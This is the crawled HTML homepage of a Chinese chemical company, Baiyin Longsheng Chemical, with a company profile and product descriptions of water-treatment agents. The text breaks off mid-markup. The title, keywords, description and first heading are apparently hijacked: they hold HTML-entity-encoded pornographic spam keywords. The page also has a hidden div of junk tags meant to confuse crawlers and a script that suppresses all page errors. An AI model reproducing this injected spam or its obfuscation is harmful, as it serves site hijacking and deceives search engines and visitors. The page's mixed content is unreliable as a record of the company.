

--- FILE ---
content_type: text/html
request_url: http://www.zhanxianzj.com/
body_size: 15602
content:

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html;charset=UTP-8" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, user-scalable=0" />

    <title>&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;</title>
    <meta name="keywords" content="&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;" />
    <meta name="description" content="&#40;&#119;&#119;&#119;&#46;&#122;&#104;&#97;&#110;&#120;&#105;&#97;&#110;&#122;&#106;&#46;&#99;&#111;&#109;&#41;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;&#95;&#25170;&#24320;&#23567;&#33310;&#29378;&#25545;&#38590;&#21463;&#51;&#100;&#35270;&#39057;&#95;&#22833;&#31105;&#12362;&#12418;&#12425;&#12375;&#28431;&#23615;&#32593;&#31449;&#118;&#107;&#95;&#19968;&#23478;&#20154;&#20081;&#25805;&#95;&#20122;&#27954;&#33394;&#22270;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#25545;&#20016;&#28385;&#32769;&#22919;&#32769;&#22899;&#20154;&#30340;&#27611;&#29255;" />
    <meta name="Author" content="白銀龍盛化工有限公司" />

    <link rel="stylesheet" href="../../hdui/layui/css/layui.css">
    <link rel="stylesheet" href="../../hdimg/new/css/animate.css">
    <link rel="stylesheet" href="../../hdimg/new/css/swiper.min.css">
    <link rel="stylesheet" href="../../hdimg/new/css/hdcss.css">
    <link rel="stylesheet" href="../../hdimg/new/css/hdmedia.css">

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.zhanxianzj.com/">&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#35843;&#25945;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20016;&#28385;&#23381;&#22919;&#23381;&#20132;&#49;&#48;&#56;&#48;&#112;&#95;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#22899;&#20154;&#20869;&#35874;&#54;&#57;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#19981;&#21345;&#35266;&#30475;&#95;&#33609;&#33609;&#40657;&#26862;&#26519;&#97;&#118;&#23548;&#33322;&#95;&#22899;&#20154;&#19978;&#24202;&#38752;&#36924;</a></h1><div id="y4ymc" class="pl_css_ganrao" style="display: none;"><wbr id="y4ymc"></wbr><source id="y4ymc"></source><del id="y4ymc"></del><pre id="y4ymc"><li id="y4ymc"><delect id="y4ymc"></delect></li></pre><abbr id="y4ymc"><pre id="y4ymc"><noframes id="y4ymc"></noframes></pre></abbr><bdo id="y4ymc"><strong id="y4ymc"><li id="y4ymc"></li></strong></bdo><samp id="y4ymc"><strong id="y4ymc"><blockquote id="y4ymc"></blockquote></strong></samp><th id="y4ymc"><noscript id="y4ymc"><dl id="y4ymc"></dl></noscript></th><tr id="y4ymc"></tr><input id="y4ymc"></input><center id="y4ymc"></center><cite id="y4ymc"><noscript id="y4ymc"><small id="y4ymc"></small></noscript></cite><nav id="y4ymc"></nav><bdo id="y4ymc"></bdo><delect id="y4ymc"><s id="y4ymc"><pre id="y4ymc"></pre></s></delect><noframes id="y4ymc"><center id="y4ymc"><em id="y4ymc"></em></center></noframes><option id="y4ymc"><tr id="y4ymc"><button id="y4ymc"></button></tr></option><option id="y4ymc"><strike id="y4ymc"><s id="y4ymc"></s></strike></option><fieldset id="y4ymc"><pre id="y4ymc"><fieldset id="y4ymc"></fieldset></pre></fieldset><tbody id="y4ymc"><del id="y4ymc"><li id="y4ymc"></li></del></tbody><dfn id="y4ymc"></dfn><th id="y4ymc"></th><td id="y4ymc"></td><th id="y4ymc"></th><code id="y4ymc"><cite id="y4ymc"><noscript id="y4ymc"></noscript></cite></code><delect id="y4ymc"></delect><del id="y4ymc"><source id="y4ymc"><delect id="y4ymc"></delect></source></del><li id="y4ymc"><samp id="y4ymc"><tr id="y4ymc"></tr></samp></li><pre id="y4ymc"><tfoot id="y4ymc"><delect id="y4ymc"></delect></tfoot></pre><cite id="y4ymc"><em id="y4ymc"><small id="y4ymc"></small></em></cite><input id="y4ymc"></input><dfn id="y4ymc"></dfn><pre id="y4ymc"></pre><input id="y4ymc"></input><abbr id="y4ymc"><rt id="y4ymc"><del id="y4ymc"></del></rt></abbr><tbody id="y4ymc"><blockquote id="y4ymc"><li id="y4ymc"></li></blockquote></tbody><del id="y4ymc"><source id="y4ymc"><del id="y4ymc"></del></source></del><code id="y4ymc"></code><center id="y4ymc"><td id="y4ymc"><samp id="y4ymc"></samp></td></center><button id="y4ymc"><pre id="y4ymc"><pre id="y4ymc"></pre></pre></button><strike id="y4ymc"></strike><strike id="y4ymc"></strike><abbr id="y4ymc"><noscript id="y4ymc"><delect id="y4ymc"></delect></noscript></abbr><noscript id="y4ymc"></noscript><dl id="y4ymc"></dl><del id="y4ymc"><center id="y4ymc"><delect id="y4ymc"></delect></center></del><button id="y4ymc"></button><noscript id="y4ymc"></noscript><tbody id="y4ymc"></tbody><tbody id="y4ymc"></tbody><tbody id="y4ymc"><pre id="y4ymc"><fieldset id="y4ymc"></fieldset></pre></tbody><dfn id="y4ymc"><center id="y4ymc"><th id="y4ymc"></th></center></dfn><abbr id="y4ymc"><optgroup id="y4ymc"><pre id="y4ymc"></pre></optgroup></abbr><kbd id="y4ymc"></kbd><code id="y4ymc"></code><tbody id="y4ymc"><strong id="y4ymc"><kbd id="y4ymc"></kbd></strong></tbody><menu id="y4ymc"><dl id="y4ymc"><tbody id="y4ymc"></tbody></dl></menu><wbr id="y4ymc"></wbr><tr id="y4ymc"></tr><em id="y4ymc"><optgroup id="y4ymc"><center id="y4ymc"></center></optgroup></em><table id="y4ymc"></table><dd id="y4ymc"></dd><tr id="y4ymc"></tr><pre id="y4ymc"></pre><abbr id="y4ymc"><bdo id="y4ymc"><kbd id="y4ymc"></kbd></bdo></abbr><center id="y4ymc"></center><bdo id="y4ymc"><object id="y4ymc"><noframes id="y4ymc"></noframes></object></bdo><tr id="y4ymc"></tr><dl id="y4ymc"></dl><strike id="y4ymc"><dfn id="y4ymc"><strong id="y4ymc"></strong></dfn></strike><abbr id="y4ymc"></abbr><sup id="y4ymc"></sup><abbr id="y4ymc"></abbr><noscript id="y4ymc"></noscript><tr id="y4ymc"><sup id="y4ymc"><dl id="y4ymc"></dl></sup></tr><wbr id="y4ymc"></wbr><code id="y4ymc"></code><rt id="y4ymc"><wbr id="y4ymc"><nav id="y4ymc"></nav></wbr></rt><dfn id="y4ymc"></dfn><em id="y4ymc"></em><table id="y4ymc"><strong id="y4ymc"><abbr id="y4ymc"></abbr></strong></table><center id="y4ymc"></center><samp id="y4ymc"><acronym id="y4ymc"><strike id="y4ymc"></strike></acronym></samp><source id="y4ymc"></source><li id="y4ymc"><tbody id="y4ymc"><del id="y4ymc"></del></tbody></li><object id="y4ymc"><strike id="y4ymc"><bdo id="y4ymc"></bdo></strike></object><noframes id="y4ymc"></noframes><center id="y4ymc"></center><tbody id="y4ymc"></tbody><pre id="y4ymc"></pre><kbd id="y4ymc"><table id="y4ymc"><sup id="y4ymc"></sup></table></kbd><menu id="y4ymc"><menu id="y4ymc"><noframes id="y4ymc"></noframes></menu></menu><code id="y4ymc"><source id="y4ymc"><abbr id="y4ymc"></abbr></source></code><acronym id="y4ymc"></acronym><source id="y4ymc"></source><pre id="y4ymc"><cite id="y4ymc"><strike id="y4ymc"></strike></cite></pre><delect id="y4ymc"></delect><sup id="y4ymc"></sup><noscript id="y4ymc"><strong id="y4ymc"><kbd id="y4ymc"></kbd></strong></noscript><fieldset id="y4ymc"></fieldset><th id="y4ymc"></th><abbr id="y4ymc"></abbr><wbr id="y4ymc"><menu id="y4ymc"><source id="y4ymc"></source></menu></wbr><pre id="y4ymc"></pre><wbr id="y4ymc"><blockquote id="y4ymc"><rt id="y4ymc"></rt></blockquote></wbr><samp id="y4ymc"><s id="y4ymc"><td id="y4ymc"></td></s></samp><delect id="y4ymc"></delect><tbody id="y4ymc"></tbody><tbody id="y4ymc"></tbody><wbr id="y4ymc"><blockquote id="y4ymc"><rt id="y4ymc"></rt></blockquote></wbr><xmp id="y4ymc"><del id="y4ymc"><source id="y4ymc"></source></del></xmp><li id="y4ymc"></li><kbd id="y4ymc"><abbr id="y4ymc"><blockquote id="y4ymc"></blockquote></abbr></kbd><samp id="y4ymc"></samp><source id="y4ymc"><nav id="y4ymc"><input id="y4ymc"></input></nav></source><acronym id="y4ymc"></acronym><sup id="y4ymc"></sup><em id="y4ymc"></em><samp id="y4ymc"></samp><small id="y4ymc"><bdo id="y4ymc"><tr id="y4ymc"></tr></bdo></small><button id="y4ymc"></button><blockquote id="y4ymc"><center id="y4ymc"><wbr id="y4ymc"></wbr></center></blockquote><acronym id="y4ymc"><button id="y4ymc"><pre id="y4ymc"></pre></button></acronym><xmp id="y4ymc"><blockquote id="y4ymc"><source id="y4ymc"></source></blockquote></xmp><input id="y4ymc"></input><table id="y4ymc"></table><center id="y4ymc"><pre id="y4ymc"><strike id="y4ymc"></strike></pre></center><kbd id="y4ymc"></kbd><noscript id="y4ymc"><abbr id="y4ymc"><ul id="y4ymc"></ul></abbr></noscript><sup id="y4ymc"></sup><li id="y4ymc"></li><dd id="y4ymc"></dd><th id="y4ymc"><fieldset id="y4ymc"><code id="y4ymc"></code></fieldset></th><tfoot id="y4ymc"><dd id="y4ymc"><fieldset id="y4ymc"></fieldset></dd></tfoot><sup id="y4ymc"></sup><li id="y4ymc"></li><optgroup id="y4ymc"><small id="y4ymc"><option id="y4ymc"></option></small></optgroup><xmp id="y4ymc"></xmp><blockquote id="y4ymc"></blockquote><pre id="y4ymc"><blockquote id="y4ymc"><tfoot id="y4ymc"></tfoot></blockquote></pre><pre id="y4ymc"></pre><small id="y4ymc"></small><tfoot id="y4ymc"><pre id="y4ymc"><th id="y4ymc"></th></pre></tfoot><tr id="y4ymc"><li id="y4ymc"><samp id="y4ymc"></samp></li></tr><abbr id="y4ymc"><noframes id="y4ymc"><acronym id="y4ymc"></acronym></noframes></abbr><source id="y4ymc"></source><center id="y4ymc"></center><pre id="y4ymc"></pre><del id="y4ymc"></del><li id="y4ymc"></li></div>
    <div   id="xl3xfd5b9jz1"   class="header">
    <div   id="xl3xfd5b9jz1"   class="header-top">
        <div   id="xl3xfd5b9jz1"   class="top-text">
            <div   id="xl3xfd5b9jz1"   class="text">
                歡迎來(lái)到白銀龍盛化工有限公司
            </div>
            <div   id="xl3xfd5b9jz1"   class="top-links">
                <a href="" onclick="SetHome(this,window.location);">設(shè)為首頁(yè)</a>
                <span> | </span>
                <a href="" onclick="AddFavorite(window.location,document.title);">加入收藏</a>
            </div>
        </div>
    </div>
    <div   id="xl3xfd5b9jz1"   class="layui-container cont">
        <h1 class="logo">
                        <a href="/index.htm" title="">
                <img src="../../hdupf/gimg/202305/20230526111326_847344.png" title="" alt="" class="img1">
            </a>
        </h1>
        <div   id="xl3xfd5b9jz1"   class="con-navigation height-100">
            <ul id="nav" class="nav height-100">
                <li id="xl3xfd5b9jz1"    class="nLi">
                    <h3><a href="/index.htm" title="首頁(yè)">首頁(yè)</a></h3>
                </li>
                <li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_gsjj/index/" title="公司簡(jiǎn)介" class="">公司簡(jiǎn)介</a>
</h3><ul class="sub"><li><a href="/col_dszzc/index/" class="ej" title="董事長(zhǎng)致詞" >董事長(zhǎng)致詞</a></li><li><a href="/col_qyjj/index/" class="ej" title="企業(yè)簡(jiǎn)介" >企業(yè)簡(jiǎn)介</a></li><li><a href="/col_zzry/index/" class="ej" title="資質(zhì)榮譽(yù)" >資質(zhì)榮譽(yù)</a></li><li><a href="/col_qywh/index/" class="ej" title="企業(yè)文化" >企業(yè)文化</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_gsxw/index/" title="新聞中心" class="">新聞中心</a>
</h3><ul class="sub"><li><a href="/col_gsxw/index/" class="ej" title="公司新聞" >公司新聞</a></li><li><a href="/col_hyzx/index/" class="ej" title="行業(yè)資訊" >行業(yè)資訊</a></li><li><a href="/col_tzgg/index/" class="ej" title="通知公告" >通知公告</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_cpzx/index/" title="產(chǎn)品中心" class="">產(chǎn)品中心</a>
</h3><ul class="sub"><li><a href="/col_hjbhxl/index/" class="ej" title="環(huán)境保護(hù)系列" >環(huán)境保護(hù)系列</a></li><li><a href="/col_xclxl/index/" class="ej" title="新材料系列" >新材料系列</a></li><li><a href="/col_qtcp/index/" class="ej" title="其他產(chǎn)品" >其他產(chǎn)品</a></li><li><a href="/col_xslx/index/" class="ej" title="銷(xiāo)售聯(lián)系" >銷(xiāo)售聯(lián)系</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_jsfw/index/" title="技術(shù)中心" class="">技術(shù)中心</a>
</h3><ul class="sub"><li><a href="/col_jsfw/index/" class="ej" title="技術(shù)服務(wù)" >技術(shù)服務(wù)</a></li><li><a href="/col_zjfw/index/" class="ej" title="質(zhì)檢服務(wù)" >質(zhì)檢服務(wù)</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_zksb/index/" title="質(zhì)控中心" class="">質(zhì)控中心</a>
</h3><ul class="sub"><li><a href="/col_zksb/index/" class="ej" title="質(zhì)控設(shè)備" >質(zhì)控設(shè)備</a></li><li><a href="/col_zkgltx/index/" class="ej" title="質(zhì)控管理體系" >質(zhì)控管理體系</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/col_rcln/index/" title="人才中心" class="">人才中心</a>
</h3><ul class="sub"><li><a href="/col_rcln/index/" class="ej" title="人才理念" >人才理念</a></li><li><a href="/col_zprc/index/" class="ej" title="招聘人才" >招聘人才</a></li></ul></li><li id="xl3xfd5b9jz1"    class="nLi "><h3>
<a href="/landing.htm" title="聯(lián)系我們" class="">聯(lián)系我們</a>
</h3></li>            </ul>

            <div   id="xl3xfd5b9jz1"   class="search margin-left-20">
                <a href="/s/col/" title="">
                    <img src="../../hdimg/new/img/ss.png" title="" alt="">
                </a>
            </div>

        </div>
    </div>
</div>






<div   id="xl3xfd5b9jz1"   class="mbheader">
    <div   id="xl3xfd5b9jz1"   class="header-con">
        <div   id="xl3xfd5b9jz1"   class="logo">
                        <a href="/index.htm">
                <img src="../../hdupf/gimg/202305/20230526111326_847344.png" title="" alt="">
            </a>
        </div>
        <div   id="xl3xfd5b9jz1"   class="sp_nav"><span></span> <span></span> <span></span></div>
    </div>
    <div   id="xl3xfd5b9jz1"   class="sjj_nav">
        <ul>
            <li><a href="/index.htm">首頁(yè)</a></li>
            <li><a href="/col_gsjj/index/">公司簡(jiǎn)介</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_dszzc/index/" title="董事長(zhǎng)致詞">董事長(zhǎng)致詞</a></li><li><a href="/col_qyjj/index/" title="企業(yè)簡(jiǎn)介">企業(yè)簡(jiǎn)介</a></li><li><a href="/col_zzry/index/" title="資質(zhì)榮譽(yù)">資質(zhì)榮譽(yù)</a></li><li><a href="/col_qywh/index/" title="企業(yè)文化">企業(yè)文化</a></li></ul></li><li><a href="/col_gsxw/index/">新聞中心</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_gsxw/index/" title="公司新聞">公司新聞</a></li><li><a href="/col_hyzx/index/" title="行業(yè)資訊">行業(yè)資訊</a></li><li><a href="/col_tzgg/index/" title="通知公告">通知公告</a></li></ul></li><li><a href="/col_cpzx/index/">產(chǎn)品中心</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_hjbhxl/index/" title="環(huán)境保護(hù)系列">環(huán)境保護(hù)系列</a></li><li><a href="/col_xclxl/index/" title="新材料系列">新材料系列</a></li><li><a href="/col_qtcp/index/" title="其他產(chǎn)品">其他產(chǎn)品</a></li><li><a href="/col_xslx/index/" title="銷(xiāo)售聯(lián)系">銷(xiāo)售聯(lián)系</a></li></ul></li><li><a href="/col_jsfw/index/">技術(shù)中心</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_jsfw/index/" title="技術(shù)服務(wù)">技術(shù)服務(wù)</a></li><li><a href="/col_zjfw/index/" title="質(zhì)檢服務(wù)">質(zhì)檢服務(wù)</a></li></ul></li><li><a href="/col_zksb/index/">質(zhì)控中心</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_zksb/index/" title="質(zhì)控設(shè)備">質(zhì)控設(shè)備</a></li><li><a href="/col_zkgltx/index/" title="質(zhì)控管理體系">質(zhì)控管理體系</a></li></ul></li><li><a href="/col_rcln/index/">人才中心</a> <i class="sp_nav_xjb"> </i><ul><li><a href="/col_rcln/index/" title="人才理念">人才理念</a></li><li><a href="/col_zprc/index/" title="招聘人才">招聘人才</a></li></ul></li><li><a href="/landing.htm">聯(lián)系我們</a></li>            <li><a href="/s/col/">站內(nèi)搜索</a></li>

        </ul>

    </div>
</div>

    <div   id="xl3xfd5b9jz1"   class="banlist">
        <div   id="xl3xfd5b9jz1"   class="swiper-container">
            <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">
                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                        <a href="#">
                            <img src="../../hdupf/gimg/202305/20230526112425_256225.jpg" title="" alt="">
                        </a>
                    </div>
                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                        <a href="#">
                            <img src="../../hdupf/gimg/202305/20230526112435_690872.jpg" title="" alt="">
                        </a>
                    </div>
                            </div>
            <!-- Add Pagination -->
            <div   id="xl3xfd5b9jz1"   class="swiper-pagination">
            </div>
        </div>
    </div>


    <div   id="xl3xfd5b9jz1"   class="main-about">
        <div   id="xl3xfd5b9jz1"   class="layui-container">
            <div   id="xl3xfd5b9jz1"   class="about-list">
                <div   id="xl3xfd5b9jz1"   class="ab-left">
                                        <div   id="xl3xfd5b9jz1"   class="column wow fadeInUp">
                        <a href="/col_qyjj/index/">
                            <div   id="xl3xfd5b9jz1"   class="name-en">ABOUT US</div>
                            <div   id="xl3xfd5b9jz1"   class="name">公司簡(jiǎn)介</div>
                        </a>
                    </div>

                    
                    <div   id="xl3xfd5b9jz1"   class="text margin-top-30">
                        <div   id="xl3xfd5b9jz1"   class="desc font-size-18 wow fadeInUp" data-wow-delay="0.2s">
                            
                            白銀龍盛化工有限公司創(chuàng)立于2009年，位于甘肅省白銀市高新技術(shù)產(chǎn)業(yè)園區(qū)，在職員工135人，是<span style="color:#0e5d96;"><strong>甘肅省早期重點(diǎn)扶持的精細(xì)化學(xué)生產(chǎn)型企業(yè)</strong></span>，現(xiàn)轉(zhuǎn)型升級(jí)為CDMO生產(chǎn)基地。
                            “質(zhì)量為綱、以客為尊、遵規(guī)守法、安全高效、團(tuán)結(jié)協(xié)作、穩(wěn)中求進(jìn)”是公司的奮斗目標(biāo)，盡最大努力實(shí)現(xiàn)客戶(hù)的愿望和要求，公司主要產(chǎn)品為高新材料光穩(wěn)定劑及高效能凈水劑系列聚合氯化鋁等...                        </div>
                        <a href="/col_qyjj/index/" class="more font-size-18 margin-top-50 wow fadeInUp" data-wow-delay="0.4s">
                            MORE>
                        </a>
                    </div>

                    <div   id="xl3xfd5b9jz1"   class="numbers wow fadeInUp" id="numbers">
                        <div   id="xl3xfd5b9jz1"   class="item item1 wow fadeInUp" data-wow-delay="0.3s">
                            <p><span id="num1"></span>年</p>
                            <p>創(chuàng)立于</p>
                        </div>
                        <div   id="xl3xfd5b9jz1"   class="item item2 wow fadeInUp" data-wow-delay="0.4s">
                            <p><span id="num2"></span>+人</p>
                            <p>在職員工</p>
                        </div>
                        <div   id="xl3xfd5b9jz1"   class="item item3 wow fadeInUp" data-wow-delay="0.5s">
                            <p><span id="num3"></span>余畝</p>
                            <p>公司占地</p>
                        </div>
                        <div   id="xl3xfd5b9jz1"   class="item item4 wow fadeInUp" data-wow-delay="0.6s">
                            <p><span id="num4"></span>+</p>
                            <p>榮獲資質(zhì)</p>
                        </div>
                    </div>

                </div>
                <div   id="xl3xfd5b9jz1"   class="ab-right">
                    <div   id="xl3xfd5b9jz1"   class="img wow fadeInUp" data-wow-delay="0.5s">
                        <img src="../../hdupf/gimg/202305/20230526112457_427722.png" title="白銀龍盛化工有限公司創(chuàng)立于2009年，位于甘肅省白銀市高新技術(shù)產(chǎn)業(yè)園區(qū)，在職員工135人，是甘肅省早期重點(diǎn)扶持的精細(xì)化學(xué)生產(chǎn)型企業(yè)，現(xiàn)轉(zhuǎn)型升級(jí)為CDMO生產(chǎn)基地?！百|(zhì)量為綱、以客為尊、遵規(guī)守法、安全高效、團(tuán)結(jié)協(xié)作、穩(wěn)中求進(jìn)”是公司的奮斗目標(biāo)，盡最大努力實(shí)現(xiàn)客戶(hù)的愿望和要求，公司主要產(chǎn)品為高新材料光穩(wěn)定劑及高效能凈水劑系列聚合氯化鋁等..." alt="白銀龍盛化工有限公司創(chuàng)立于2009年，位于甘肅省白銀市高新技術(shù)產(chǎn)業(yè)園區(qū)，在職員工135人，是甘肅省早期重點(diǎn)扶持的精細(xì)化學(xué)生產(chǎn)型企業(yè)，現(xiàn)轉(zhuǎn)型升級(jí)為CDMO生產(chǎn)基地?！百|(zhì)量為綱、以客為尊、遵規(guī)守法、安全高效、團(tuán)結(jié)協(xié)作、穩(wěn)中求進(jìn)”是公司的奮斗目標(biāo)，盡最大努力實(shí)現(xiàn)客戶(hù)的愿望和要求，公司主要產(chǎn)品為高新材料光穩(wěn)定劑及高效能凈水劑系列聚合氯化鋁等...">
                    </div>
                    <div   id="xl3xfd5b9jz1"   class="ab-right-txt wow fadeInUp" data-wow-delay="0.8s">
                                                <img src="../../hdupf/gimg/202305/20230526112529_928012.png" alt="互惠互利 共同發(fā)展">
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div   id="xl3xfd5b9jz1"   class="main-cpzx">
        <div   id="xl3xfd5b9jz1"   class="layui-container">
                        <div   id="xl3xfd5b9jz1"   class="column wow fadeInUp">
                <a href="/col_hjbhxl/index/">
                    <div   id="xl3xfd5b9jz1"   class="name-en">PRODUCT CENTER</div>
                    <div   id="xl3xfd5b9jz1"   class="name">產(chǎn)品中心</div>
                </a>
            </div>
            <div   id="xl3xfd5b9jz1"   class="cpzxlist">
                <div   id="xl3xfd5b9jz1"   class="tab-list wow fadeInUp">
                    <div   id="xl3xfd5b9jz1"   class="item on" data-wow-delay="0.3s">
                        <div   id="xl3xfd5b9jz1"   class="ico">
                            <img src="../../hdimg/new/img/cpzx-ico1.png" alt="環(huán)境保護(hù)系列">
                        </div>
                        <p>環(huán)境保護(hù)系列</p>
                    </div>
                    <div   id="xl3xfd5b9jz1"   class="item" data-wow-delay="0.4s">
                        <div   id="xl3xfd5b9jz1"   class="ico">
                            <img src="../../hdimg/new/img/cpzx-ico2.png" alt="新材料系列">
                        </div>
                        <p>新材料系列</p>
                    </div>
                    <div   id="xl3xfd5b9jz1"   class="item" data-wow-delay="0.5s">
                        <div   id="xl3xfd5b9jz1"   class="ico">
                            <img src="../../hdimg/new/img/cpzx-ico3.png" alt="其他系列">
                        </div>
                        <p>其他系列</p>
                    </div>
                </div>
                <div   id="xl3xfd5b9jz1"   class="con-list wow fadeInUp">
                    <div   id="xl3xfd5b9jz1"   class="box hjbhList on">
                        <div   id="xl3xfd5b9jz1"   class="swiper-container padding-bottom-50">
                            <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">

                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_hjbhxl/202307/93EEE7A4184AD5AE86E8030472FBDF2D.htm" title=" 聚丙烯酰胺" class="title font-size-18 line1">
                                                聚丙烯酰胺                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                聚丙烯酰胺對(duì)熱比較穩(wěn)定，它的固體在220～230℃才軟化，它的水溶液在110℃以后才明顯發(fā)生降解。聚丙烯酰胺不溶于苯、甲苯、二甲苯、汽油、煤油、柴油，但溶于水。聚丙烯酰胺與堿反應(yīng)，產(chǎn)生部分水解聚丙烯酰胺，在強(qiáng)酸性(pHChemicalbook≤2.5)下產(chǎn)生亞胺化反應(yīng)，減少它在水中溶解度。能為醛(如甲醛)及高價(jià)金屬(如鋁、鉻、鋯等)的多核羥橋絡(luò)離子所交聯(lián)，并易為機(jī)械和(或)氧的作用所降解。                                            </div>
                                            <a href="/col_hjbhxl/202307/93EEE7A4184AD5AE86E8030472FBDF2D.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_hjbhxl/202307/93EEE7A4184AD5AE86E8030472FBDF2D.htm" title=" 聚丙烯酰胺">
                                                    <img src=" ../../hdupf/timg/202307/20230731103301_576220.jpg" title=" 聚丙烯酰胺" alt=" 聚丙烯酰胺">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_hjbhxl/202307/7AC06B71917F9B49DF36A9C73EFA6518.htm" title=" 聚合氯化鋁鐵" class="title font-size-18 line1">
                                                聚合氯化鋁鐵                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                聚合氯化鋁鐵(PACF)是以鋁為主、鐵為輔（含鐵量約2-3％）的新型復(fù)合無(wú)定型、無(wú)機(jī)高分子凈水劑,既具有鋁鹽絮凝劑水處理面寬、除濁效果好、對(duì)設(shè)備管路腐蝕性小等優(yōu)點(diǎn),又具有鐵鹽絮凝劑沉降快、易于分離、低溫水處理性能好和水處理pChemicalbookH范圍大等特點(diǎn)。                                            </div>
                                            <a href="/col_hjbhxl/202307/7AC06B71917F9B49DF36A9C73EFA6518.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
